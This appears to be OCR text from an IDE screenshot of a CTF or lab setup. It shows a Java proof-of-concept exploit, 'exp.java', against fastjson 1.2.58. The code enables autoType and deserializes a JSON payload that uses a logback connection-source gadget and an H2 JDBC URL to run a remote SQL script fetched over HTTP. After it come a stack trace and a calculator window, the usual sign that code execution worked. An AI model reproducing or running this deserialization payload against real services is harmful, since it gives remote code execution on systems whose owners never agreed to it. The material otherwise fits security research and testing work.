 fastjson-1.2.58 [C:\Users\CTF\Desktop\Fastjson\fastjson-1.2.58] - ...\src\exp.java [fastjson-1.2.58] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjson-1.2.58 src exp
exp
1: Project
Project
fastjson-1.2.58 C:\Users\CTF\Desktop\Fastjson\fastjson-1.2.58
.idea
out
src
exp
fastjson-1.2.58.iml
External Libraries
fastjson-1.2.58.jar library root
h2-1.4.199.jar library root
jackson-annotations-2.9.8.jar library root
jackson-core-2.9.8.jar library root
jackson-databind-2.9.8.jar library root
logback-core-1.3.0-alpha4.jar library root
< 1.8.0_60 > D:\Program Files\Java\jdk1.8.0_60
Scratches and Consoles
exp.java
OFF
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class exp {
6 public static void main(String[] args){
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String payload = "{\"@type\":\"ch.qos.logback.core.db.DriverManagerConnectionSource\", \"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'\"}";
9 JSONObject json = JSON.parseObject(payload);
10 json.toJSONString();
11 }
12 }
exp
Database
Maven
Ant Build
Run: exp
at com.alibaba.fastjson.JSON.toJSON(JSON.java:1093)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:994)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:1090)
... 7 more
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.util.FieldInfo.get(FieldInfo.java:491)
at com.alibaba.fastjson.serializer.FieldSerializer.getPropertyValue(FieldSerializer.java:157)
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerializer.java:763)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:1088)
... 9 more
Caused by: org.h2.jdbc.JdbcSQLFeatureNotSupportedException: Feature not supported: "cursorName" [50100-199]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:504)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:427)
at org.h2.message.DbException.get(DbException.java:205)
at org.h2.message.DbException.get(DbException.java:181)
at org.h2.message.DbException.getUnsupportedException(DbException.java:269)
at org.h2.message.TraceObject.unsupported(TraceObject.java:398)
at org.h2.jdbc.JdbcResultSet.getCursorName(JdbcResultSet.java:2554)
... 17 more
2019-07-29 11:33:44 database: closing mem: from shutdown hook
2019-07-29 11:33:44 lock: 3 shared read lock unlock SYS
2019-07-29 11:33:44 database: disconnecting session #3
2019-07-29 11:33:44 database: disconnected session #3
2019-07-29 11:33:44 database: closing mem:
2019-07-29 11:33:44 lock: 1 shared read lock unlock SYS
2019-07-29 11:33:44 lock: 2 shared read lock unlock SYS
2019-07-29 11:33:44 database: closed
Process finished with exit code 1
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
2: Favorites
7: Structure
Terminal 4: Run 6: TODO
Event Log
All files are up-to-date (moments ago)
1023:1 CRLF GBK 4 spaces